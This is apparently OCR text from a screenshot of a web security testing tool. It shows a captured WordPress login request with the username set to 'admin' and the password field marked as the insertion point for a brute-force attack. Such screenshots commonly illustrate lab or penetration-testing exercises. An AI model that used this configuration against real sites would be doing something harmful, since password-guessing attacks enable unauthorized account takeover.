 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
1 POST /wp-login.php HTTP/1.1
2 Host: 192.163.174.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://192.163.174.3
10 Connection: close
11 Referer: http://192.163.174.3/wp-login.php
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=admin&pwd=§test§&wp-submit=Log+In&redirect_to=%2Fwp-admin%2F&testcookie=1
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position
Length: 599